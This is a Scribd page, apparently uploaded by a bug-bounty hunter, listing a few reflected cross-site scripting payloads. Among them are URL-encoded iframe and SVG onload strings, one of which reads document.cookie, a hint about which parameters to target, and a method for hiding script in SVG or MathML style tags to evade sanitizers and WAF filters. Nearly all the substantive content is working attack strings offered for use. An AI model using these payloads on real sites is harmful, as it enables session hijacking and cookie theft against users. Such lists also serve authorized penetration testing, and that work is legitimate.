Professional Documents
Culture Documents
Star Payloads From Random Internet
Uploaded by
Ankit Kumar Yadav0 ratings0% found this document useful (0 votes)
15 views1 pageCopyright
© © All Rights Reserved
Available Formats
TXT, PDF, TXT or read online from Scribd
Share this document
Did you find this document useful?
Is this content inappropriate?
Report this DocumentCopyright:
© All Rights Reserved
Available Formats
Download as TXT, PDF, TXT or read online from Scribd
0 ratings0% found this document useful (0 votes)
15 views1 pageStar Payloads From Random Internet
Uploaded by
Ankit Kumar YadavCopyright:
© All Rights Reserved
Available Formats
Download as TXT, PDF, TXT or read online from Scribd
You are on page 1of 1

My last 2 RXSS submission payload
%22%26%23x27%3B%3E%3CiFrAme%2Fsrc%3DjaVascRipt%3Aprompt.valueOf%28%29%281%29%3E%3C
%2FiFramE%3E
%3CsVg%2Fonload%3Dprompt%28document.cookie%29%3E
Don't forget check note and tracking_info parameter if you see it in your target:)
start_sequence = "<script>\nonload=alert(\"xss\");</script>"
Try to hide your XSS payload inside the style tag of the SVG or Math element to
bypass the XSS Sanitizer or WAF filter. <svg><style> <script>alert(1)</script>
</style></svg> <math><style> <img src onerror=alert(2)> </style></math>
You might also like
- This XML File Does Not Appear To Have Any Style Information Associated With It. The Document Tree Is Shown BelowDocument7 pagesThis XML File Does Not Appear To Have Any Style Information Associated With It. The Document Tree Is Shown BelowSpit FireNo ratings yet
- XSSDetectionDocument4 pagesXSSDetectionFrancisco Jefferson Ferreira de SáNo ratings yet
- Poc Xss GoogleDocument3 pagesPoc Xss Googleweb phishingNo ratings yet
- Checked SDocument1 pageChecked SHector Luis ramirezNo ratings yet
- Alshoaibi IdentityDocument2,567 pagesAlshoaibi IdentityAnonymous TDDkwH3WNo ratings yet
- XSS Filter Evasion Cheat SheetDocument16 pagesXSS Filter Evasion Cheat Sheetvowafe1088No ratings yet
- Facturaev3 2 2bDocument81 pagesFacturaev3 2 2bJulian Martin De MingoNo ratings yet
- PassDocument9,348 pagesPassAmal rajNo ratings yet
- 5-Level Paging and 5-Level EPT - Intel - Revision 1.1 (May, 2017)Document2 pages5-Level Paging and 5-Level EPT - Intel - Revision 1.1 (May, 2017)GovindvbNo ratings yet
- XSS Cross Site Scripting Cheat SheetDocument18 pagesXSS Cross Site Scripting Cheat SheetsrilankanonlineNo ratings yet
- Facturaev3 2 2aDocument67 pagesFacturaev3 2 2aJulian Martin De MingoNo ratings yet
- Codigo QR FilemakerDocument22 pagesCodigo QR FilemakerxdsmNo ratings yet
- XSS Payloads Cheat SheetDocument10 pagesXSS Payloads Cheat SheetRio SanjayaNo ratings yet
- Codes XssDocument4 pagesCodes Xsstarun.cyber14No ratings yet
- Createmaskingviewparam Element: Create Asking Iew Aram Index HTMLDocument3 pagesCreatemaskingviewparam Element: Create Asking Iew Aram Index HTMLmaheshsekar25No ratings yet
- Programming Lab11Document15 pagesProgramming Lab11Ritesh GuptaNo ratings yet
- News 55498Document65 pagesNews 55498Joao JoseNo ratings yet
- F 21493120Document14 pagesF 21493120edopdxNo ratings yet
- Material de Apoyo Obligaciones FinancierasDocument392 pagesMaterial de Apoyo Obligaciones FinancierasSandi MedinaNo ratings yet
- XSS PayloadsDocument21 pagesXSS PayloadsRVR00TNo ratings yet
- Install Oracle Linux 8Document3 pagesInstall Oracle Linux 8alfin achmadNo ratings yet
- Shayari Box HTML CssDocument2 pagesShayari Box HTML CssSBV SBVNo ratings yet
- XSS CheatDocument9 pagesXSS CheatjosephNo ratings yet
- CX HTMLDocument20 pagesCX HTMLmannn37No ratings yet
- 1 1 Ot RNC Rld04e 1Document1 page1 1 Ot RNC Rld04e 1Lauro SilvaNo ratings yet
- Upload A Document - ScribdDocument303 pagesUpload A Document - ScribdRɩsʜʌɓʜ SɘɱwʌɭNo ratings yet
- WWW - cdss.CA - Gov Inforesources Calfresh 33Document33 pagesWWW - cdss.CA - Gov Inforesources Calfresh 33Sante Salvatore DilibertoNo ratings yet
- Adform Standard TrackingCode 2 SepDocument2 pagesAdform Standard TrackingCode 2 Sepsaika tabbasumNo ratings yet
- Online Calculator - Gaussian EliminationDocument8 pagesOnline Calculator - Gaussian EliminationOyedotun TundeNo ratings yet
- Ayu Uml AssDocument4 pagesAyu Uml AssSameena TajNo ratings yet
- Spinners (Buffring) Bootstrap v5.0Document8 pagesSpinners (Buffring) Bootstrap v5.0helloguru1801No ratings yet
- Unit 3: React Js Name: Rushil Ranjan SRN: PES2UG20CS288 Section: E Date: 29/10/2021 Unit 3 Assignment ExerciseDocument6 pagesUnit 3: React Js Name: Rushil Ranjan SRN: PES2UG20CS288 Section: E Date: 29/10/2021 Unit 3 Assignment ExerciseluciferNo ratings yet
- Taller Obligaciones Fras Cuotas FijasDocument485 pagesTaller Obligaciones Fras Cuotas FijasSandi MedinaNo ratings yet
- Cloudflare Xss Bypass WafDocument1 pageCloudflare Xss Bypass WafRobin TalaohuNo ratings yet
- Adobe IDDocument25 pagesAdobe IDALIM SHAIKHNo ratings yet
- Script X Ss PageDocument545 pagesScript X Ss Pagemd alamNo ratings yet
- 50 New Cross-Site Scripting (XSS) Vectors (100 in Total)Document5 pages50 New Cross-Site Scripting (XSS) Vectors (100 in Total)Watasow11No ratings yet
- 06Document4 pages06fasoki7211No ratings yet
- New Text DocumentDocument22 pagesNew Text Documentsdnkalianyar3 ijenNo ratings yet
- Achecker - 2018 02 12 - 05 58 41Document13 pagesAchecker - 2018 02 12 - 05 58 41Krish RajNo ratings yet
- Makalah Profil Pengusaha Muda Sukses - PDFDocument836 pagesMakalah Profil Pengusaha Muda Sukses - PDFMarsya Putri Syahira 8C-8814No ratings yet
- Diferential EquationsDocument2 pagesDiferential EquationsNazifullah KakarNo ratings yet
- WWW BizcoinDocument15 pagesWWW BizcoinRosana MartinezNo ratings yet
- Check All Checkboxes in Gridview Using Jquery: Select All and Highlight Selected RowDocument5 pagesCheck All Checkboxes in Gridview Using Jquery: Select All and Highlight Selected Rowdeepu0000No ratings yet
- Scriptcase MacrosDocument54 pagesScriptcase MacrosWillmington Espino ArauzNo ratings yet
- UntitledDocument4 pagesUntitledDanny IvascuNo ratings yet
- AWR ReportsDocument12 pagesAWR ReportsPraveen KumarNo ratings yet
- Faith Healer A Masterclass of Make Believe 0zsplrp73Document10 pagesFaith Healer A Masterclass of Make Believe 0zsplrp73ElenaNo ratings yet
- New Text DocumentDocument21 pagesNew Text Documentfriend0friend1friendNo ratings yet
- Insurance Management Synopsis Akash NegiiDocument14 pagesInsurance Management Synopsis Akash NegiiRaman NegiNo ratings yet
- Practical 22Document10 pagesPractical 22Rani PowarNo ratings yet
- Dopamina - Qué Es, Función y SíntomasDocument737 pagesDopamina - Qué Es, Función y Síntomasgbautista.fuerteNo ratings yet
- DOCTYPE HTML PUBLI1Document21 pagesDOCTYPE HTML PUBLI1lucia bNo ratings yet
- Unit2 Array NotesDocument24 pagesUnit2 Array NotesMohan WajeNo ratings yet
- Antoni VICENS. A Lo PeorDocument15 pagesAntoni VICENS. A Lo Peordalila544No ratings yet
- ProxySQL Series: Query Cache With ProxySQL - MydbopsDocument6 pagesProxySQL Series: Query Cache With ProxySQL - MydbopsManosh MalaiNo ratings yet
- QALoad - Tips & Troubleshooting GuideDocument11 pagesQALoad - Tips & Troubleshooting GuideMohd IntekhabNo ratings yet
- d2730667-4179-450e-8c32-d752b94ac72eDocument773 pagesd2730667-4179-450e-8c32-d752b94ac72eRUPANo ratings yet
- Test 1Document15 pagesTest 1KornelNo ratings yet